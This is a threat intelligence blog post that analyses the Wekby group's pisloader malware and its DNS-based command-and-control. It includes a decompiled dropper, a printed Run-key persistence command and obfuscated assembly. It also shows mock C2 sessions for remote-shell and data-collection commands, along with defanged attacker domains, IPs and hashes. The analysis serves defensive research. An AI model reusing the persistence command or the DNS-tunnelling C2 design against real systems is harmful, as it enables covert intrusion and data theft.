# New Wekby Attacks Use DNS Requests As Command and Control Mechanism

researchcenter.paloaltonetworks.com/2016/05/unit42-new-wekby-attacks-use-dns-requests-as-command-and-control-mechanism/

Josh Grunzweig, Mike Scott, Bryan Lee — May 24, 2016

By Josh Grunzweig, Mike Scott and Bryan Lee

May 24, 2016 at 11:30 AM

Category: Malware, Threat Prevention, Unit 42

Tags: command and control, DNS, pisloader, Wekby

This post is also available in: 日本語 (Japanese)

We have observed an attack led by the APT group Wekby targeting a US-based organization in recent weeks. Wekby is a group that has been active for a number of years, targeting various industries such as healthcare, telecommunications, aerospace, defense, and high tech. The group is known to leverage recently released exploits very shortly after those exploits are available, such as in the case of HackingTeam's Flash zero-day exploit.

The malware used by the Wekby group has ties to the HTTPBrowser malware family, and uses DNS requests as a command and control mechanism. Additionally, it uses various obfuscation techniques to thwart researchers during analysis. Based on metadata seen in the discussed samples, Palo Alto Networks has named this malware family 'pisloader'.

## Infrastructure

The pisloader malware family was delivered via HTTP from the following URL. At the time of writing, this URL was still active.

*http://globalprint-us[.]com/proxy_plugin.exe*

Other samples hosted on this domain include the following:

*http://globalprint-us[.]com/proxy_web_plugin.exe*

**MD5:** E4968C8060EA017B5E5756C16B80B012
**SHA256:** 8FFBB7A80EFA9EE79E996ABDE7A95CF8DC6F9A41F9026672A8DBD95539FEA82A**Size:** 126976 Bytes
**Compile Time:** 2016-04-28 00:38:46 UTC

This discovered file was found to be an instance of the common Poison Ivy malware family with the following configuration data:

**Command and Control Address:** intranetwabcam[.]com
**Command and Control Port:** 80
**Password:** admin
**Mutex:** )!VoqA.I5

The domains witnessed in this attack were all registered very shortly prior to being used. The following domains have been witnessed in this attack:

| Domain | Description | Registrant Date |
| --- | --- | --- |
| globalprint-us[.]com | Hosted Malware | 2016-04-26 |
| ns1.logitech-usa[.]com | pisloader C2 | 2016-04-26 |
| intranetwabcam[.]com | Poison Ivy C2 | 2016-04-26 |

Additionally, the following IP resolutions have been observed.

| Domain | IP Address | Registrant Organization | Country of Origin |
| --- | --- | --- | --- |
| globalprint-us[.]com | 107.180.58[.]70 | GoDaddy.com LLC | United States |
| ns1.logitech-usa[.]com | 23.252.166[.]89 | NexteCloud L.L.C. | United States |
| intranetwabcam[.]com | 23.252.166[.]99 | NexteCloud L.L.C. | United States |

## Initial Dropper

The following sample was discovered initially and is referenced in the subsequent analysis:

**MD5:** E8D58AA76DD97536AC225949A2767E05
**SHA256:**
DA3261C332E72E4C1641CA0DE439AF280E064B224D950817A11922A8078B11F1
**Size:** 126976 Bytes
**Compile Time:** 2016-04-27 14:37:34 UTC

This particular file has the following metadata properties. The references to 'pisload2' led to the naming of this malware family.| Property | Value |
| --- | --- |
| **Description** | |
| File description | pisload2 MFC Application |
| Type | Application |
| File version | 1.0.1.3 |
| Product name | Application |
| Product version | 1, 0, 1, 3 |
| Copyright | Copyright (C) 2001 |
| Size | 124 KB |
| Date modified | 4/29/2016 4:58 PM |
| Language | English (United States) |

*Figure 1 pisloader dropper metadata*

The initial dropper contains very simple code that is responsible for setting persistence via the Run registry key, and dropping and executing an embedded Windows executable. Limited obfuscation was encountered, where the authors split up strings into smaller sub-strings and used 'strcpy' and 'strcat' calls to re-build them prior to use. They also used this same technique to generate garbage strings that are never used. This is likely to deter detection and analysis of the sample. The following decompiled code demonstrates this. Comments have been added to show the fully-generated strings.```
strcpy(&run_key, aCRe);                    // /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run
strcat(&run_key, aGA);
strcat(&run_key, aDdEk);
strcpy(&garbage_data, aTtkk);
strcat(&run_key, aCuSoft);
strcat(&garbage_data, aGsun);
strcat(&run_key, aWareWic);
strcat(&garbage_data, aFkmic);
strcat(&run_key, aRosoftWin);
ExpandEnvironmentStringsA(Src, &Dst, 0x200u);
strcat(&run_key, aDowsCur);
strcat(&garbage_data, aJuniper);
strcat(&run_key, aRent);
strcat(&run_key, aVersion);
strcat(&garbage_data, aConn);
strcat(&run_key, aR);
strcat(&garbage_data, aEct);
strcat(&run_key, aUn);
snprintf(&Dest, 0x3FFu, aCmdExeSVLsmTReg, aD_e, &run_key, &Dst);// cmd.exe %s /v lsm /t reg_sz /d "%appdata%\lsm.exe" /f
```

*Figure 2 pisloader dropper building strings and setting persistence*

In the above decompiled code, we see that the pisloader is generating the following string, which eventually is called to set the Run registry key.

*cmd.exe /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v lsm /t reg_sz /d "%appdata%\lsm.exe" /f*

This particular command will set the HKCU\Software\Microsoft\Windows\CurrentVersion\Run\lsm registry key with a value of "%appdata%\lsm.exe". After this key is set, the malware proceeds to decrypt a two blobs of data with a single-byte XOR key of 0x54. The resulting data is written to the %appdata%\lsm.exe file path.

After this file is written, the malware executes the newly written lsm.exe file, which contains the pisloader payload.

## Payload

The following sample was discovered and is referenced in the subsequent analysis:

**MD5:** 07B9B62FB3B1C068837C188FEFBD5DE9
**SHA256:** 456FFFC256422AD667CA023D694494881BAED1496A3067485D56ECC8FEFBFAEB
**Size:** 102400 Bytes
**Compile Timestamp:** 2016-04-27 13:39:02 UTC

The payload is heavily obfuscated using a return-oriented programming (ROP) technique, as well as a number of garbage assembly instructions. In the example below, code highlighted in red essentially serves no purpose other than to deter reverse-engineering of the sample. This code can be treated as garbage and ignored. The entirety of the function is highlighted in green, where two function offsets are pushed to the stack, followed by a return instruction. This return instruction will point code execution first at the null function, which in turn will point code execution to the 'next_function'. This technique is used throughout the runtime of the payload, making static analysis difficult.```
mov     eax, 0
mov     ecx, 1052h
inc     eax
inc     eax
pop     ecx
pop     edi
pop     esi
pop     ebx
add     esp, 0Ch
pop     eax
mov     large fs:0, eax
pop     ebp
pop     ebp
popf
pop     ebp
pop     eax
push    eax
push    eax
pushf
mov     eax, 0Ah
push    ecx
mov     ecx, 14h

loc_40F2AB:
loop    loc_40F2AB

pop     ecx
popf
pop     eax
push    offset next_function
push    eax
pushf
mov     eax, 0Ah
push    ecx
mov     ecx, 14h

loc_40F2C2:
loop    loc_40F2C2

pop     ecx
popf
pop     eax
push    offset null_function
push    eax
pushf
mov     eax, 0Ah
push    ecx
mov     ecx, 14h

loc_40F2D9:
loop    loc_40F2D9

pop     ecx
popf
pop     eax
retn
```

*Figure 3 Obfuscated code witnessed in pisloader*

The malware is actually quite simplistic once the obfuscation and garbage code is ignored. It will begin by generating a random 10-byte alpha-numeric header. The remaining data is base32-encoded, with padding removed. This data will be used to populate a subdomain thatwill be used in a subsequent DNS request for a TXT record.

The use of DNS as a C2 protocol has historically not been widely adopted by malware authors. Notable exceptions include the following:

- FrameworkPOS
- C3PRO-RACCOON
- FeederBot
- Morto
- PlugX Variants

The use of DNS as a C2 allows pisloader to bypass certain security products that may not be inspecting this traffic correctly.

```
Domain Name System (query)
  [Response In: 1613]
  Transaction ID: 0xa45e
  Flags: 0x0100 Standard query
    0... .... .... .... = Response: Message is a query
    .000 0... .... .... = Opcode: Standard query (0)
    .... ..0. .... .... = Truncated: Message is not truncated
    .... ...1 .... .... = Recursion desired: Do query recursively
    .... .... .0.. .... = Z: reserved (0)
    .... .... ...0 .... = Non-authenticated data: Unacceptable
  Questions: 1
  Answer RRs: 0
  Authority RRs: 0
  Additional RRs: 0
  Queries
    QOOXHNOCCOMVUWOXCEMVZWW5DPOA7A.ns1.logitech-usa.com: type TXT, class IN
      Name: QOOXHNOCCOMVUWOXCEMVZWW5DPOA7A.ns1.logitech-usa.com
      [Name Length: 51]
      [Label Count: 4]
      Type: TXT (Text strings) (16)
      Class: IN (0x0001)
```

*Figure 4 DNS query for TXT record by malware*

The pisloader sample will send a beacon periodically that is composed of a random 4-byte uppercase string that is used as the payload. An example of this can be found below:

```
  Header      Base32 Data
YKQHHNOCA0INKFOQQ.ns1.logitech-usa.com

>>> base64.b32decode("INKFOQQ=")
'CTWB'
```

*Figure 5 pisloader DNS beacon request*The malware expects various aspects of the DNS responses to be set in a specific way, or else pisloader will ignore the DNS reply. The following DNS flags must be set. Should any additional flags be set, the response will be ignored.

- Response
- Recursion Desired
- Recursion Available

The 'Questions' field must be set to a value of 0x1. The 'Answer Resource Records' field must be set to a value of 0x1. Additionally, the response query subdomain must match the original DNS request.

The remote command and control (C2) server is statically embedded within the malware. A single host of 'ns1.logitech-usa[.]com' is found in this specific sample.

The C2 server will respond with a TXT record that is encoded similar to the initial request. In the response, the first byte is ignored, and the remaining data is base32-encoded. An example of this can be found below.

```
Header   Base32 Data
C        ONUWM3Y

>>> base64.b32decode("ONUWM3Y=")
'sifo'
```

*Figure 6 Example TXT response by C2 server*

The following commands, and their descriptions are supported by the malware:

- sifo – Collect victim system information
- drive – List drives on victim machine
- list – List file information for provided directory
- upload – Upload a file to the victim machine
- open – Spawn a command shell

Some examples of these commands being used can be seen below. A mock DNS server was used to generate the commands and receive the resulting data.

**Example sending the 'drive' command:**```
1  [+] Sending Command: drive | Encoded: CMRZGS5TF
2  [+] Raw Data Received: UMAVMGAGD0IE5FY7CDHJOHYRB2LR6A
3  [+] Decoded Data Received: A:\|C:\|D:\|
```

**Example sending the 'open' command:**

```
1   [+] Sending Command: open | Encoded: CN5YGK3Q
2   [+] Raw Data Received:
3   ULCBMGAGCAJVUWG4TPONXWM5BAK5UW4ZDPO5ZSAW2WMVZHG2LP
4   [+] Raw Data Received:
5   ATABMGAGCBNYQDMLRRFY3TMMBRLUGQUQ3POB4XE2LHNB2CAKDD
6   [+] Raw Data Received:
7   HTPDMGAGCCFEQDEMBQHEQE22LDOJXXG33GOQQEG33SOBXXEYLU
8   [+] Raw Data Received:
9   BNJWMGAGCDNFXW4LRAEBAWY3BAOJUWO2DUOMQHEZLTMVZHMZLE
10  [+] Raw Data Received:
11  UARCMGAGCEFYGQUDIKIM5FYVLTMVZHGXCKN5ZWQICHOJ2W46TX
    [+] Raw Data Received: UJRAMGAGC0MVUWOXCEMVZWW5DPOA7A
    [+] Decoded Data Received: Microsoft Windows [Version 6.1.7601]
    Copyright (c) 2009 Microsoft Corporation. All rights reserved.

    C:\Users\Josh Grunzweig\Desktop>
```

**Example sending the 'sifo' command:**

```
1  [+] Sending Command: sifo | Encoded: CONUWM3Y
2  [+] Raw Data Received:
3  FUBWMGAGIANQ6TCNZSFYYTMLRRFYYTKMZGMM6VOSKOFVGEUTCW
4  [+] Raw Data Received:
5  PGHRMGAGIBGJHEWSKPJNICAW2KN5ZWQICHOJ2W46TXMVUWOXJG
   [+] Raw Data Received: MMAZMGAGI0N46TMLBRFQZTE
   [+] Decoded Data Received: l=172.16.1.153&c=WIN-LJLV2NKIOKP [Josh
   Grunzweig]&o=6,1,32
```

**Example listing the contents of the C:\ drive:**```
1   [+] Sending Command: list C:\ | Encoded: CNRUXG5BAIM5FY
2   [+] Raw Data Received:
3   QKTUMGAGLAGB6CIUTFMN4WG3DFFZBGS3T4GIYDCNJPGAZS6MRW
4   [+] Raw Data Received: EKNPMGAGL0EAYTIORUGA5DKN34GB6DEMS6
5   [+] Raw Data Received:
6   RKMAMGAGLAGF6GC5LUN5SXQZLDFZRGC5D4GIYDAOJPGA3C6MJQ
7   [+] Raw Data Received: NMSIMGAGL0EAZDCORUGI5DEMD4GI2HYMZSLY
8   [+] Raw Data Received:
9   OHRWMGAGLAGB6EE33POR6DEMBRGUXTAMZPGI3CAMJWHIZDIORQ
10  [+] Raw Data Received: DPDUMGAGL0GJ6DA7BSGJPA
    [+] Raw Data Received:
    WIKGMGAGLAGF6GE33PORWWO4T4GIYDCNBPGA3C6MRYEAYDAORS
    * Truncated*
    [+] Decoded Data Received: 0|$Recycle.Bin|2015/03/26
    14:40:57|0|22^1|autoexec.bat|2009/06/10 21:42:20|24|32^0|Boot|2015/03/26
    16:24:02|0|22^1|bootmgr|2014/06/28
    00:21:34|391640|39^1|BOOTSECT.BAK|2015/03/26
    16:35:39|8192|39^1|config.sys|2009/06/10 21:42:20|10|32^0|Documents and
    Settings|2009/07/14 04:53:55|0|9238^1|Example.log|2016/02/09
    20:17:55|0|32^1|pagefile.sys|2016/04/25
    14:09:20|1660411904|38^0|PerfLogs|2009/07/14 02:37:05|0|16^0|Program
    Files|2016/02/29 15:59:43|0|17^0|ProgramData|2016/02/02
    17:28:04|0|8210^0|Python27|2016/02/25 16:39:37|0|16^0|Recovery|2015/03/26
    14:39:57|0|8214^0|System Volume Information|2016/02/29
    16:00:19|0|22^0|Users|2015/03/26 14:39:58|0|17^0|Windows|2016/02/12
    10:20:21|0|16^^end^
```

The sifo command above uses the printf format string of 'l=%s&c=%s&o=%s'. This is consistent with previous versions of HTTPBrowser, which is another malware family frequently used by the Wekby group.

Additionally, a number of commands themselves, such as the 'list', 'drive', and 'upload' commands are consistent with HTTPBrowser. The formatted responses from these commands are also identical. A known HTTPBrowser sample was spotted with similar metadata as the discussed pisloader sample, which adds further credibility that pisloader is likely a variant of this malware family.

Additionally, the code used to generate these commands is available via GitHub.

## Conclusion

The Wekby group continues to target various high profile organizations using sophisticated malware. The pisloader malware family uses various novel techniques, such as using DNS as a C2 protocol, as well as making use of return-oriented programming and other anti-analysis tactics.

Palo Alto Networks customers are protected against this threat in the following ways:- WildFire correctly identifies all pisloader samples as malicious
- A pisloader AutoFocus tag has been created in order to track this malware family
- All domains/IPs used in this attack have been flagged as malicious.
- An IPS rule has been created to detect pisloader DNS traffic

## Appendix

**External Resources**

**SHA256 Hashes**

da3261c332e72e4c1641ca0de439af280e064b224d950817a11922a8078b11f1
930772d6af8f43f62ea78092914fa8d6b03e8e3360dd4678eec1a3dda17206ed
6852ba95720af64809995e04f4818517ca1bd650bc42ea86d9adfdb018d6b274
9200f80c08b21ebae065141f0367f9c88f8fed896b0b4af9ec30fc98c606129b
4d62caef1ca8f4f9aead7823c95228a52852a1145ca6aaa58ad8493e042aed16
1b341dab023de64598d80456349db146aafe9b9e2ec24490c7d0ac881cecc094
456fffc256422ad667ca023d694494881baed1496a3067485d56ecc8fefbfaeb

**Domains**

ns1.logitech-usa[.]com
globalprint-us[.]com
intranetwabcam[.]com
login.access-mail[.]com
glb.it-desktop[.]com
local.it-desktop[.]com
hi.getgo2[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.